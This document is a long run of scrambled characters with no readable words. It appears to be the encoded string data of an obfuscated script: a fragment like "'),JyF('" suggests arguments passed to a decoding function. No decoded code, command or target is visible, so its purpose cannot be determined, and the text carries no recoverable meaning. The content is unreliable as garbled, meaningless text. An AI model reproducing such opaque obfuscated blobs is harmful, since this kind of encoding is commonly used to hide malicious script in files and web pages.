etos.l.K4ljgC55Q.EnK\'K2C.0rztr-q^5iksSTktl4LxKac,\/L64!L."pl0f-^o[.r6;S.mu1.m04a3.aefLA6weL7^QiiN5K^ftL45Qstn.1f7qTQr2n2QL2Qytem6l^nWbsGrLE2mKbQbQ.1.a.ff1oas04s^9vQa46e7]2ttefcJl.8mCnjL9KVIQf.L3ypQk79da..3.Q3pC6ahKQ5.r%tQK2.f^.oo^^q64o.e-felib,d"$NL9L1 .mDc8peusW^2^bbL3rD3KUSiKLllt2sQ..!04a,mjPsf.27Q\/f.5tLL+mcL5vGq)5.k=ci3ode6mf2noSn0pnl64+53oLoY^,ef"l.cu4i1p=9QS^ldQssK!+mkfhL.?aDpfa9..frebf{7idlot0"aK^9%c2^$L2\'rLQ8|1.2n"2^6^7: ratQQti3ebu8[.p;4"ne14"2tG%Km2o$I1e8^.6oJl\/K.6.u.93cfmntnO^,lC^e.B91.4.f.Wa.^hfl."0 iaa[t"6^o5^.^i"h58Qe^u5pui"e^nf2.wd.ixL7,4.2f,L74rc6X?s4tK"n\/hopraf0oIe92Po!"ng^ntT8k"cQq^4.@uwLr.Qyfl6"y.u81-t3d^2e.^Qo4eka.0LhsLa>59raQKu5e)cx3tU.#u5.ye.K!7r)n4b"nka28C6of6e.7L0a3epfaL."J!uMEmotwsIp0KfLH5sX.n.f^.Lso2Lo8^fsyf1Op^,9^. 0^1f MDe>rJ.pQed^s.@QK?3KfyLa,laz#t1f3tsLXLb f\\ad.jor^p+\/8 tr6Ku0.^8Lwe4oe!D cfrt.. d^e81eeQcmK^ikae65fnLn1Kh7f.i5ne1^Q7j4Q4.7c\/l.s^Lp..2tL.t,"p5a^ fam2iizilaX3fsLelmtm",KQX,b4K-^^9XsmLf.eufe:=i71Y:09:w..ffQa5y0KtK35.7M^rgB"K.=3KdNtx^pMef.kAv^.dw4 .ryVffuL^,i,yLis8refiaeQ^,u^e.1euf.fnatno6^- 9 4^r7"Qc^ieTQ5^aafQVL]c3!uf-s:.ffQ.^ij1ff.Vvf,4i$c4d.8cK6fB"s9K.2kj2H,^hKt>"^Eeo^iK6e5 hpjm^2^f"inf8em^SxQ8LerT)4!LKterQ8fn4usS-slftc7fLu9,u4oZ41t.ait.61KifK738tf3sP ^ufKif3cm"pfLKCa1?6n7mfa\'fda\\Q-G3yQf. 83CiQQ@9sanea6QK1%4c.odQx6jd lQ;Lfz^s.^.^ x6f7i..^^0r18dmf6t"^T23Q"FxtnQt0bt!.^,Kcy8elm9^.tv5w,,L9el^r%feNlQ.Kt3<^n^U..32L^o80M\/5K99o58znaLf$hnK*fB!lmoutLc9fsLfK^Y\'"!!s.yfaQqK2"a6K\/swc6k.mgLd^62pQQ2]aLeKsL^jaKpeKK!y..n`9Qse1gfy9^2iY088KKf.QQ8P1e2KL5tx[lLfK.l^KKt\'w9gJ-Ke.aAe^.1.ynp8..1PrSj,8A^18aefK<simcoT@gtQKS3rvowYoh^"C7nLwlBQ1aQ7m5a!tiaLufK*od^,`o46^s1xef.(*)Qoftdoa^ "jsrg*9jsoL3sQjK8i.5em!Q_8ow,57o^-0.`lft8l!zQ^.d..is7s;.w^d@n0u5^8Q3..%.^nbg7tiG06p.7fK:nL1om3^8Q#fu^7sen6.^z8srH5(td.8804Q80.W^%^X,eflet5t.v-cbfQe+iKegpH%zs,,on3"^n"TQQ3ehacrL\\...tC^ge!ls27Qnn@do4iKhQK1f.3Ie^3a$45eQi.68oo3.8L2;^r7tf:)li..f9aQdiQs"I6!2Lef"Cesh^i,Qw5K p^1c#r3v!8a lQwT! f^!_n8Ltab3tf.,ftDlil.n6^jre"a8i0Cj{ZwQ.2pfe3.^Ks,la-3,e!y)7.cen^nuer-fO15Kry9.i1 l]3ac.3q.i7r456-Qf^; {L9v,66-.uQNct.Qai81Ks3K.&LxKQi!C8sl:^ler.Qr0Qz2uoQ55QiQQ.fKQofL47o+Q6fhbf87f,g.5(xpf.8-rb.ctKZta03wmreCWcs^Q0r41Ke.^.e^CmLl6LKQK=nocel?r^^.b^acfQe56ci5F7yc^0s63hLtQqav 7.)8i5L5n`w5Qlfi,Qcv"vp\/9@^vs QQ.Q.Q.a7TxxhKQ<Qiyu6^f.5i891u3^mL..no,ljK8.4.KfB0wgafQri.qn1.htt..as116o[h"gK_QYpo3]rKl.aud.f$ Q4p.shsa0sn[1nh^G^fr#,Q9\\stof.!lL.u K25fG9Lo*8.0!lw.Ka9q!-gsLK!ia3^eL-QN9%`9e6IKzbtrQ4^rard-y9^f-3yJ5.QroKel^vveTolLt0flQ58^f[=o^f0i1t.765f\/z.^Qe15nv.7.#pCr5Qndel^tf2o.rms^pLQQa^f.c^.azf!sO39e(yr6,d7rf98i8%8d.=dd2 Q.oau^ce9z3eeaea.x2.mKdfqeL.,9!rrKKS!.a3t^qQ,teK321qel0i8f8)us"vlv^.!Lde5$.796s>-5f!L^oo.7!knKf^^uSefs9icfsasKnP07.eolL5uCya8Lasnr9+LeL9"L^nQZwns2f:fLan.=5s"9gaore. Qhm f8Le8.eh.on.Kqf!rrrtK1p7aeIpLQ2K8I"KuL98r1!jdsLFKK47otQ5^Li-yoda60riC-Kscao1KQSlKle.fsholQ44-Th6LAp 03L.pfKerQ,sa7eQL., 8ff9suoisSBee.f Q`LaiL.p..nf.^K.f9x"le9oQ|^m3p.7!b!LbCuTQ.a2_.56wI(^ash3#qe^O!,tsgT^(.afouc19snfQdjiefdt.27of[2osJ\/6eeLQ19K7.Lf.t5y.5 24^V..a.n5w_6!)epaen#nKi25ehe.fr.e^8o6="]rnl6Qbrn*"7u!t2Mab3cf.t5vlQasKpfff^dmJL52L0k1!.sCsflevf%!c\\f:H,7Be7f93- 4cK.f6)te4 7^shi5^aLC^7^1f.e7q,Kvwr*daf\'oe^2f57K11r.q4Q4rram9fQf20\/f6ais.i11fgltsQeLae^esg)Qf^ir2f0J^QndAQ 168 &2w23eti8-s^shit9e4Q.wQt ji0r00qt,s4i4!S66Cum6eKc2KsiKoshfqB079Ju,f6Kfc maala0.iu^K4sqQ3(2 en.04M.CTe1.d!5Qf^.!.i7W.shhc2Ldd15\\d1l5FoffK2Kco".adm,a1f4Qol8ss ^7Ccff.e.nLQLl477^^87u6w2dQ.c".Afhf^,7^rs2pQfm6ane2Qf7a^Nubfks8sd3^^nq^^ o^\\eQh.7^f.Q,3Cv6i^_7n84v2-^.!"^ ofQLiftzsQjmmES\/n0-5bQ=05.,t51"6uav&^^^+xwrnp9e5r`a ev^Lec8n0iK\',f1l2rvf.ngUAP[LeLnciKi.a.Q"riQc9;3^IKc6e45l.tnc^0;,e1e6\' .o1.ue!iLi.QCs1s5tcL.u.yr5Qk!3o^yi}:84LQashr0oQlhm5ehtt.1As%"5..f9fQp a5f.p20 .iQk4hl^y92.0206x.ff1gfq6d%^w4^9 2y^r Lhehagp..LA3fz7sfdiQa4f7fqQ^^yL6QC^"iasLqT|h2196d.JLrP^)3QfqLP.20\\Lf71et9ycvr1,.^o.qca!.fog.^r+Lf1L*0f.5ee5329Kk.p\\.c.Q"taesXi2{n5t ^:L9tX fIuL4.rt^^l!^.+feC -Cb.kefemn5\\2.MQmQocqaq ZrK.^1q6Q5.ep 3ofsa^LQ4R^kffmi"bc.a!Mes3SQs"nftaAK.KQq.oL6^30ecKd^K..K6uoL,sL,^em%N^^"^.,Q4L0iJ:aotL.eQo!cofa750e9M\/8o6LQ2ii\/mt .oK.9r._c.q8t6^omnDLrb^L Qgf gjFhn7Q.6^clp78Pn!^0Q3qb6i.tae9!d8yr^-l1QQL^cir0K.6LS.7n`u87.KSff5f,e!1Qs^efueC2QflK..kdD53r14.*24%7lrs`^Kk5Z.uQTo4^t?c06QKOrn. Qn^w!sS51xaenctl *.408ou.l 8. >ogwQgae5L3f.x^1SK(K6^$6ouqe wtl.SK cQ2^LuM@819V.^09eSrQrL])\'p.?35Wl^g5*siv!c1"Uuv_-l)!Kf.t58 io^0]fcResfL4a.r8rif.3Pa.i.2a6 2p.NofZ5".6vta5e8LofLac\'cW ?8Krooa2Q8y0Lrmofn,fynQG^ro#pl2l1KrsL52-Fw\'n8f.4r6f\/LqPF+fVll^K".8enK.0n>^4 .cMc^)S1u7.Qk760K2^nt.f aq+6^.L4t.-5.93fe.3 U83.tl"sv78en83tbsfsn3f.d025^!7Qh>.^-.3^fQ6L6^fap5.3I^>nf1tuLoiJ5a!Sm4 -cpGLKLo,cft^ial^s05roh^.agQ7:7$wfL7slad0fQLo^Aofl65iCoftQeQAK.e5M01KQFrrfenu^tq^V.bx"LdQaoy\'r."lfohK..ma7.EL.) ar%6^Q9nuEnndK5"43KirQ.p^>t^s^5zKiew"ce^8r"Q4K2p!iee]9r1l4:KtIweae!c. KQ.K.iata8yfU6u9p.wdb#9v48lef2,rypfe4.#.ftQ]Q^!e$1"er7.eayAL9aQ^?ni79LVeDocKQ:t1c^7LsK04!K32^7ppCfxKl.pKa.faf=I.fKt3L^ufn^3L6.f0-5LumS!K.bm^NCrBeda3{fLCK-KiQ 09L-6 !d.T^Q^e.li.6.f2NZ910r5dgs3!9YQm^tgafeifL4mn.Lf^3.o4pQDw#fQ:-ec7.y0!Pof4C&r.cC5r5I-T.f1.1Q^e.1^e.o9?(t.fCcfQ(fm.z=-LL-qL33-1Q!pefc?.83KL^5.54Qd^ f4jxno9^pcr6nSu6a3e.9].AfsL28^t!y7^9,48^$ac.8 }u&Q,Q3LI!L^f7&26a@isyf0Iis6746n9l"Qi96Q^f krtHQ.LhS90fukL37KiK^o"|l.an.fst<d.0K^Kem^no^^&LaKfviQLo^tn7.|5fettbt22`6KQynH6KC* U2`w7l 6sc2tED4Qnf0.,3*%o8t5fft4K^n8^7.2.2n1v.\/epZt!Q3f-k4ff7t."M,Q^7ne9Kd\'G3L26%db1^i(rh5?^s8;ctQ.h4Qiqfs.@f,7aeD9o9!l9pMf2fifrc4eQsupe.KiQNqp4"kL1K4^i0m7a82no7ye-!rNK."7.ltQbGoKy. n\/e5p\/.8.1p,QfCv4^y.aQp.e9.buter^Qn7e;.LX.LLQo0m6MaQ!5v7,=4m3bps7eKfe.36 f9hK\/Ll^08ss!e7]"po6fdQQaiQQ03Lvyr_r,6rst9irfserf^6"71al\'l62l;-41a 6\'Q9wvd$^^87pm,.dOC5Erw.v+^f.6^.C.m&ecaMf%My8eof8.Q^ pK.o-.3Ki2f76.C..!lK4fnL}Qt6e7!KKcC,xw-"k|vQ^L.Q.f^.Q v9ELciQ.K.f.32hr2cQ_f^h\'m,Kd021oo2.DH3ef.LKgVn#^s`.-9Q73l95.rcn3.ner.-l^imsLsed8^.t^T}o)I8Q 2p*}-,.w-8i!Ko!7n.2a0l9K{siustFvayKt;s 4Kq`fv,ni8K3^QD0bnK|KQ4.ba88K.7vd4dof^Bhrd3y93L\'Kd99fiut^p..3211.7f.,oonL5.pK0^an0e?.Qh0Lftz8Ep9K83L3^oof^!4"cgoaQC6LQuLd.KKreLQ.a7l(KLQf-]st8Lb.<"C4i11^^ecE4.8- a.&c^die[Q7K,7rLLkmLQ5Hf{eQQol.7f!^wrfeb7^K. C^l4Ln\/QkfdQ>.^vQ+no465Leeo".r^"Yk!iL5L57dre^Qeo.8=wyay@eSrinnek.mfK!c.H^gKL.f8^l..g24Q.o o8.Lt(Ltf5inKsn25.LooNop1Ln^*q>fZ!!d!QL se ll"KL)![ef^eohiT pnf1CeCyfQeetldq^!.0.45^.L7.^41nQmQofieietu658f[\'v#fbfaQ+L96rfatfbe6  9.aeQr$a"Q61fKLesb^VQw0bqrk3QnSgpf3Q.r6x^ fpa!Ku.atfKrL4i18f1\'L.^^ @Mf4.cdf(Lv.L.eb,dL0*.pq^,t"i]2,7wl1ii29,Q4f!fcD^QC.7_2s"eQlq5^wa .QAs3^09#neQr?0r,9!+800$t.^rQ.m66cb.Kfe6blfFn%o7QjroKpf6^fm!xmtr.3r0("i!r?f8714^M^.Llx.^d6hDoLf8sl6z6! 2-Qum m[svKf.pKol6L4fL.e6K,L60ny55Kq9v.Lt^!kt-.KLM.fcLetI5&;2v.Lx^QKwtf9"3u4wLsLK4f-iidiL!eQlaf.br86^ffql7.^fp".K%q,Q2c".L 8UpKoQ!0s2"2*fGfi82eEL1"hDlhQlrhfM^^TQ,^ae7f07245s5LuL.^vp0Q7.K5CgtKcK7!4u3K ^Sr",Q-r46f17M.9Q.etwkadrr4"r^9d.3""Qf0KE4^LcTpQ Kis7L.e9e*G"2S2^h61QotKLl6"313ivm^K=Ly3isst>f2^,c7.:Ktf a.%b@.f.Qn_A02Kb\'zQ2N6eoQ`qm.oa"4+K!0eUQyQ^" "542E\/n-sc^4\'yn82KD2"e<+3tr6al,iL^V,^fs.olv.Nf-1evnd^nfkmowe) krQf.asv^pCte09"atiLe..ie..2*"^aK"9o[LkZi5Q7n7T7tiaw5ZlL(-uon14Llf qT.6a.3sL.Q8mmg^yKy>ab^L.K{eQ.4aU"eor..C2r^ 7g:a^i57ibTt^Q.LA6.7vario"1rrp.e75f9.9yef+cK,29eb#9.?o.t7LT$^h^"4+^.8+ute^2f\/%fc.!7l4t^.Qfrcoms2CfQ^ecu^s0!KuwTfk7.^io4ird^ar"+LfK.dr,".ahfu.Y .Llf8w3i,L 49e."36e Kr3|aC\'K4sQ2p)eo6lomaue=K"b15?9;L3oOtKres^^.5[tuur.Q478onfab[8.V!^5!ovJfefi42aA-"wKsifsCtL0Llf.K!e334CQkTd3r2.4^QsKP63LQwiL)"7.-Ku Kp3m<Kv4^i2son6iak^,^T^n.fE^odf1oshDrizp\'qyxrL"aLQeKalyKowmb1oi7,frckQ2aL9r9Qny^u.u^!."o,fasL4.-=.Yt>f..4.6ifyvoe6kY.gK-Le6" \/.fqf3u09^r.oNh9Qy3[-_^dQy^6..C2o p"ruK.031aS-ntt.Ksnboud36in,!6cn3tM0Qh3-eLeh8d5k\' punG9eA!.n34!7"si\'i.ewnh.i!0 KQ^feRu^Ka.h.rm"geM7neKtM545.qsp12e^.3eeQ K-.Qtf ..Ut3K. 4.46.f^he7.fwtrBlaiEHt0..s.^7.p3t.3wsE"=2.fan.^fKLiKii.o^0ew"Qf6bLa38^^31-ulie2.lpLfoea.?d>Q!t21"C01m6s2!n.a-fvQ.sf,t fsi"-oe39QKo-mc6.R...Qf3os0se.m06gf 68gc7s.Ob5lfK.9rfe28mfp"3^^55o.tn.^fW."K"u!sb0..Q7*f6Krics8- a9g,2070()9Q224"s^aQtbe=9ysmQKQ.sQ.+ujf.f1^],a*?K2sQLlK5u^fLciitrh5\'o03,LkSrt5fCcRK8`>[^gi..tfKneou.ffnzC 8a5!.Q882CsQ6b6 3Lc65\'q.(nOif0s,.on5C^i"-o^6 Sif7hr.r1Kio!ln.Ltd41i,,,"!mKKf97io5!Qac6i\/ .^13Qv1. .p5\'d,GQ2s71^")s!Qo910fQeKo8p6.L5}6.Q-fsG7oK5CnL^Qo.7Ks,ucr7.50.2_5.nLQ7of^Cho5o3w8u.b79gQnf0m2sLMKK.5hKs6.Txf.a,f6ez^Qfn"es8Kfn.KhsuQ0sw(n5fQn^f3hf^K5xl 6tLrL r4"53e.-3)So8LN hAh.L8^wc Qv0Kc(9fL8d.e:boaee"4"^^fL9atK7 ^k9 9wJe y.25i45u0!^iQ.o41486daL\/ 1mLL,44d408-C9^.7*k6iOi}1M fv^Qe4^L;XiKShh7g3QnpfaL*0!.,1N"fweCu8K8L:194".6^.t= f41!r17ua8^3p8G9eLt+.aal5lQefiQ9 9peLwuaJt\/pg2\'GPtsnoe03$QcefL.4s,8lo3iT9a^fQ>17. 4.0gv,Kr,.#8!T\/y2^s6$3 .9f^d8.e87e6aeC92r4K,htfi^a$KuN"^e.sQ041a7gutKeof^^l6KfEs68..^^7w2.e&%w, c88ldsa648490s1"9LW\'^K.trf L0oi43nn-">f QQLtrit"!fc^. L^W@f8nvL2ewuFK4m3tK5_77tzKr2K.Qko!nK)lf5...36ifv L27^.oKoL.f23pL tlLL e.972^.7Ng.p6fi l09x3DQs}5\'e.t"ii8tlafv wwy.a.m1 .8!6nfeT..,^v^2Lrae*wtaQo5.Q?.QQ.d6tn8a2uceQ4a0-Kf.t6^vl9!Lro0.r2^mw^s^5w8K.+C!Q"Qpd.zW62^.987s27 .i^^78.81fre65JtV^Afc^i mrLeesv.!fl^oOas1 f^eyifsdor.K"a3C!f \/2. f8Xr25 ^sel^91s8z^!L(KfK rh2!Q,Q 1e _ 4=Kf.C^rn2ln4tL.7)m8Kee.87Be!iimk>u 0deae8x12L^L!8e^ru7l16LQ3Gi._4h4D{^=o. inc9cafa!f46f.f%1 eKoS-4.c. .eK .LM.0ek^_&5ofu5.(pKdf"fd3e 7tvk(f6 ^^s4s3eQ^{ f041Aoseff1..n56f^.6Nq^d^ ^1!^0.sar1 L:cp.ie55n^4f1^$.QK|roauLp9spjg#6tspLes 9.Qcl.7lqKL^^."49H.t!4un32.d2,4LK.ru2ue%31"iaLfL8lbuG!siK!l.K. ^t92ef)f  vr09alt.3K404.{aag23s3n^^[Q9.9nseca5o^.K.9mif|nK_5u.5v745K^wvea6\\@e,Q0ra-L@Ktsf^4Kf^e...L77Nq!-U"K^8a p2v40 211K^f[ espK4. Q0^a.Ka5f7t2r a1"+p9lSKr6^a38i"h..77h.a2^8`f3a3rmei4BL hf-acu* s8 cge0r2k5p8 61Q0Ko a"Te 2e3ab4v^-6!.WQQlC2e,9h7n"e8.K546rf29LeQKi^"%^((gCi 1ssD e!iWc:o6x*3hs<.LMq oeLsQf8l.!0[u..o"Ksjwcn 2..seo8%"6]..Kt4e. csna4.75K! 7f75sc^isb1des5Q62.aG 2o6a3k lK6gw  e6)Q"^d^0^w^esoi..oQCfnK^seC^.LsK1K^b4s3a!(uepfEceo9Kef^4e."^.).enft^1^Q"qK ^ilLaufKC2. ..f041n!Djs6. .an.^1l\'f]."nr5QhQ^.omfr 9f*a .pe.Lg"ZK csa18ss3.tLfmh9yCF[2o88m^Q.na 3u9 "ev7. >w&07s6S4f3Q8IK0o2h eoaKL-duf0,4e099d;eeLinL.,Q0.w85nfw5i!1Qua,Q ta6^ i..K,eQQ.D.Q6tfiu.QC4.Klw ^^ffCe38.^8). .4d9 2Q^"n.fns g.,e.7f"^hfs!g7..el @sufN4e:1^tVa8ftx"4v.79e M^Qo.m-.vZbec.0r.2riQ.9^Nr.aQq!h.4 n^f193"Lr m(Sfrwfitf^se7.3%9t .Qt7eoef-fK7oK 2u512Qo.q 33..30yQh3,fwr.Q.8Qceb"C*f^"rdoi2f".h3a'),JyF('.hfKu.5zQf\/fn.C9{QQE52.aKI)f\/..to"7Qoa.1_esQ2"vnz.lio-?w.S6bK.Q,_=vhalQ$a..\/,t|..&)d. sKsQQ=QsQN2I.o76.=tt3%\/5e]L!-QQvHfL4Q.53Q=Qa-p."nok0@umQ-.!99S\':iK(3o.!{3.vo.;(cv5"f4w{1ul4MQenQv,12j},21Q]obQ7?aQ5;pnl.QlJ5-.8tcn2.. ySu8-Lfdo+8qvn.Rbz2d85.hQ"3c\/0v60u7x5.zo).2}2KL(ia1.e6p,1ve4._.T-MQ8Fff.K rL,.1wCist2cE2)D,=v54\/ie-Kh,rqDu..o$.nK;M]4\'eQQKih.i6e40K.287e.Dtt2[)=|vCo4bc,EiKrt0;Q0^Qa}t.KQro!=!os""hlce.$.u1k2rf!uQSQ4strKNeRo\\!LQn25(Q)Q..n=\'Q\'oeLqrnK,Q7-;NQ\/ea#a!acrlD(-DsKhlQKwvQ.-@MKK}6)aQm8ZQs4[C1.).Q,"nb$ico5PQ_en.lKi5=>6oQ\/yw.s!_X..Kif(m2$dQ.Qnv.-u4Q)-QLpbQ..d\/{m)-K0f.!$.p3yVK-U5QQ.$[.!irQQKQ.ps1lt!,lK$QQf.3Q8"r>g"xK?f..Qi.qsykmhlQO"[-,C0Qb0\/-Qn"33,tf.e7qhf-iC"eiQdws,heQdcQw\/KQQ Lfgtfe.4Q0Doh,eQg fyc2:i4i_Lo#$+8?h73{.6.b.6.--n.sK2ihb34fQyvKs[)"c",,-n.u.-){.Ql]CLnK.h0!3.2ohQ2...E0hT.,42KeQ;K=QQ,Kt6e"3Uui5x.ipLmr!ryo6o-s.rKs0i!hk\'.8drfLjdrhxuf).frQe1f8..mQgfs!s|o4IfNQi.xi p6QT(.f!hdoms.jfL;gxslQ1kC-5a3I,hfe1}o..!aQer0Q.fD"LbkL1t.iQl+fe0:t"\/cEL5:Kr-w;!vMmkfoLfi -l2"l_=mWm8Ku-Q35&ML1QKQ0fr8\/tQQN.cmaQ,.I-"i,T.Kra{d4anfpK8CCM1t3e! !+pK8"!n"Se.iQ=.nt5y#QDgxh.bQ:Mn"fgMnIrf1keife.1tk]zgyeoKzI2KtlcSo.8,Kovnii_.l"h9K 6ecfNrp(ixgPpKs070v"Qnb(goQQ.QPQTE3~4anKm9.-Qi.a02rle%utLhKKrck"3"qr2Kp"nMe]QmLcd"$kQ-!Yw.$3Q.&64i,x.!]Qqr2Q7,QgQnaK:)hpud4dx.:67cQEQ.-mc063h2EutQQK,eC..dQe)e"C=f.0a1KZr-!Q,k4fiii6t4.f0f0xVf0.)p.nQ.Qv.aKQ+f\/EKQpN.2CO@}!3gEnqfuQ"-nm3.c0p..o2uv..3s.8,#]O,.35jKc!v"KKQ...r,fQQeootanV$ro.n"EQr.\/l\/y.)g82!tK as",Q"Q+:Q\/.yf!fQ7.l\/ fe\/udN2i\/.KblkK-iA\/1slop!h\/Qou`d,tu6z.!3iTtQ.f#rs1c!xg.3sL .u(tkvp}\/g0Q]3 .h;nl4tL)hytShQaor1-0\/]-DeQht\/]6tNl\'a3&.:sf8z!$..9aiQ2,8ub)j\/xuj.?usi2o"f.ini,.tQy]eap,S_Q*_pw9y1r&M:\/oajer5!,i.rQr8pQ)!sdon\'cj)K0m.z=2Rot,nfh"7 r1.v4QwErip c-v.tLsBk7cQv.Eeq.sifQz,s6-gw.{4tQsa$0#)Lf!Q2o,bje>.!Q.Kt\/.";=e;[m1.eap_:qKnc.2tln.!gl".mjaLiQMy!_TiQ.QP.ec0z4..6cm!#."IorCkg-.K(e!]a9.l!1ea>ta)QK0et!Qe*lKa3!K..c;j.eQ,s"tQ-.K.+rQQY ,2eh.a172o!fQvl=ra.(M_.d:Kvm,KQb.Q"seQp"n,K2.uq}c(.navis,,1("AipliQ=!K"0lKsuCl.slr.9.v4&",7KtCvudr4gor36baKe",.\/.tehRnK!.`rQ&QlQa!8!ryasKlyleDj6he8duMoy1pivd.QvvQ0Zp,; s.ptwy9\/]..ofYm1.!k"shtveQw,.CM=\/Q4"gdu+1hQ67p{cdgx.p]31c+ .)Q.xKs.9r0.,Qi:m).,$!70xeMzvn rQc,7..bQctN!blt.T]m1u5}IueItm.QQ=f!.T.riDP!6m.fx8}K9tbrs.n3tro5am.QO3iQ9ko.\/N.! LT3(M,.t.ips}wer_3eI,iD{jk.Qan4}rQn!.y..!oId0rwknvfn!sx95xs8k:tat.\/}Kupio.g|zwo8.ioLQ\/7v6-w+._ri,m3c7"h(.._,ge.tC.w.,E.oj!..".Q9EK-flIijs\/zn..1ayt.!.].glQ.k+n.5ogynwt86}pAsk@KKQdoi.a74v)[t!t.QsKz2"\/9t59yymyusaf.Q9h5sfQkNz9QrD.37j.i!f-QKc!6s.!u!xl`0CakxoT3Qrhe1.A5ro)k1Iu-Qescu9frl(cMK.Mk-.KaEi4tesi2}5izmQ.y7\/.el)Q."!l.N4"ay4(k9#fmi..SfiR4.0.):j,_n52an.4e0oe.).2bQKd5C.Q1mQr;Q(lK#.].3Q3Pib)K00vx0.f.0k)Sx9$}Qfes.0cn6.c)cjEhh6tS*1pl0o60Kt4KgjI.p5=l}.u+\/2en\/50d,Dg.,L.sCsghfxh}!\/Q.t3QQhx..6-sQQu,rMluq!s .)wiNb6):wh..l9IKaI,3,EiK!35Q#wo.J33wT3e..-;.4Ml3.k|41)"gxgo5Qe"lXdIn .ajgl-r3chm.kzQe.8aCx.r8K4BQr0u.tta1.,ob{7K.L8gK.i.zheo xQQ)s#ng,!mCK!e5;M.0\/L]pQ!1vi"T".!!n{1fzME2cdo,\/27.L{3"_;*nQQn 2.er7araa-gI7t=NfrK(Qg;QAaK1Qok1r9QoIl9%Px4"=.Lg"Orsrq3uL4vxi95)}dVItc.4nu3.Seteo4-xl5.|shMLk(.ymen.L.,..80y0KNoIu$wQ.h.eaw8+lshQ.Ch!:.ig.M2Cn6soznCQw6!-wi$t.6.St)7.C4>;sn3".7a""xLIM x_rQ)xLu=fKovK2.!@fm"\'4QQ-ecwCrnlousQ[zrno4\\.tN71i0QltK!ysx!@Bhq.6ttc,sxQQiIlok0nQg7]c4v72498.0 .!e.n .zmQo!j.8,rg2,n9KP.[zb\/.+es75..s1IDh12Q,.KtL.6p(Cg\/.023MLK\/7zeQkiquQl5"984b-(iQ..+1KoybKf,xQ\/.t"..fv6.4LQ!r2g,13rnCr\/fk0$lKvv.l5,2Q8,y95..nY=tKl.eo,;c,2f 5}x\/ f_E.mIna4hOmd..b..f2nyKrX$t8c.ngikQ...ufe..ytb.K,Qr%r.t\/Qc>lis..h"s1o35.)42KK.uv@{.c\/KDkX9.9.i..7)xlrQ-aQQcw2n;ayIs9j(g;UvQ.|-xSm(.oi+.Q.})_..g-1kEL,L6IfnEs,t-LQh.0Qs.$(6,s}.0,v,K.4 "tffay7eL.w.)9[ebE\/DsC0nQlnvs.Lki.6d.L577(8Q6Qn8w3"digg.s6rlQSK61prNeO.u(-eT6."!QilQo39}n(sp6.Qsm.n.ikKfL.Kn=5!akp.!5S.\\-x.f3.gvhtpn,..>...c uLo=yrs|Utho"X.nRvL^\/+vv.kjNcmb"lQ km.xK)cfKg5x"[ ulYK.t>8.wsm.iile3pQrT23r,xtk|Ei3naS Nqr.iQ"-\'.rro0b!-t,E.+{.nQ},xe15y8eE.TQ,2.Q6;t2vK.iSr..6.Q4r..\/f!n(%tT2;g.;^f",2QyQoKQ-td0e.t1z}j1ngf.c(IknY2Q_"w.q.KSK5]6oLrndm)EdL1r"!rsmef5gr.fofvxQml]0peQ=dnIr(.en..n2o1\/pQ.zhCl:..hrIpasQi.u2.8mQg.!7-.QmdFQrjf}m.gn;aK.Eecnn.c;9Iv0),a,tQ0ieki..nQtQ.zDs.KrutkIxk)SQef.Fe-f.;x.i.)=4.Io.olKu7x.c!Digvn."..e7+lo6iQ2Lp.gfx,fNtDQ=.01.!gi(_ I>"QSQ[y.4w.b9vrt1CrQ1q\/\/(.Q..MytLc_h]4l_N636f2l"88L>lbko<u.soC"Qk"a._N.QoC.zE(3Qa0"i<l_iflah4ok..s1,qasnfdQoi.Q1.l1DLe3sk(i#-"2ifSrq..Q._vKkw2,rdM3dqpwlb\/^\/\\1mo5C.a.53QfseL+!Q=yi ";43ef_Irintio.KhzQr..D7z.{\/L9 b.31Mlw04tvDQp_oKl. z.QMgcmgK1m)p5_Qm.(..0L.rt\/s|Lv.aKc.to-t4..46.egK.:Q 0lsW..+nom.aQs\/t emr%rKmnc:k.igK"7ukm[3fmlsQ.Qd4vr"=\/K.6&I[z r,.x; Bc..L.xa.x%D8p!7Dt...rf8)Io;9nfiv.(I5\/Q.0ja+_.Csi.:2.liK"im`se.+2cjd)#adie!..Qr"fl_i. .2705bh.. 9LQ!.i7g.!"me2x@Lh.i0eK$ySv7`-e7o2DQ."\\mgMLmsQrx-zKr9.:>ge!1,irQ3:Ksmy.te.2fy!LsQs\/fgo=vfJ,1a6fc iE>ie.;3QE\/w+zi0a.n.hQ.r.Q>,QQ.I,,k50.6.s0.-.2[Y.QQ5fs.Q)\/u."KQ.v]ugQKEM.zsoQ\/SQ.yD[M,I)N]Qe!Ce.bg=Y>nme9byfn4.KbmSv..r!tsro^Q8.Qfu-r;.\'QtsC".M-.lCka2.D.Q.t.arp.L41n6(:pnK xp8v.up,1.)Q..Q31Qow-oL.7i.hfKjf=N(.)`okLgoi.Ll-3M3. KtkpbQN.14QNQQEp7:5espe.IQ.r.5hx.:]aQ.7gcQE{Qm_ht.ynenQQe..frm=!,EQy6.KQpt-ok1nx13p.C0qR3L9zo#nzUIg..,KuE2ML;fl.K.(MEsp;xv!C0D1f .!xAQQ1QhCvtQheKQQ)-.:.cD[qKH!51BKtQwy\/.hQ)K.iQyA."c.cf$)sn1KTL2..5oif+rr-v7gl.Klja1.bn9HxcLn3z6,2fi6qi)!_67C3S7id0e."C73y.cg.9G).t9xtvy17SDivYm10LKi69,c 5#l..8ete.7 Lz.t,.zEmzItm9KFpp6Qof.Dn|t".).wz6.b7xo=ge..MSm.Qter8r.pi7"u6:ttff`Q1foi+.ioxT.fi!s..wclfvdK&4"4K $Q.tl4I.eKs5+.l{)Ne17.2oMhQ?LasKnh.gn{9ipQez.SD.klQsc.Mjf.v$QrQRi2_Rn0z,!r.2.eQQoQng6g2Q.qlshk\/gnQf,brv(79.o0Q_{p7)2QpvE:.l.ntDt6.u5Lxb4Lza#9.E9.lffa9hu,lePtSzk"O67cdQy=Qp.Lu.wo,e4uCempon8]52Qo]}t343\/uK)K..LQxt.87ie,t l..6nqgQ9.o2f(Eq.$[rK8f84.Cgb4KQ.y:;sw6o."na5=E.av".#y.vQQ$-mf7eL4Q.pQ=L!z.h.6QbaN1Q{K5n.]_aeQrr|uQ.nb7Q.Nf.22wr.h(Cr)Kb)7Qwn(AMtie.QE.KMgSdK.o"B2ygg;x9CQ@CrT.xQMLce6px3\/I1g.x"EnmE.#]"x1eg 